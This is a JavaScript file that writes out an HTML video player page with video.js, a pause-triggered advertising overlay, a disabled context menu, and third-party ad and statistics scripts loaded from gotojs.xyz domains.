document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 850px; height: 480px; text-align: center; }");
document.writeln("	#player {width: 850px; height: 480px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #075E92; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\'   align=\'center\'  oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");

document.writeln("<a href=\'http://zh.lx.301.6av.club:82\' target=\'_blank\'>This video from LXXLXX</a><br>");

document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>Close & Play</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/117/2022062504280656271.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202206/11616_Jryfy.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=11616\'></script>");


document.writeln("</body>");
document.writeln("</html>");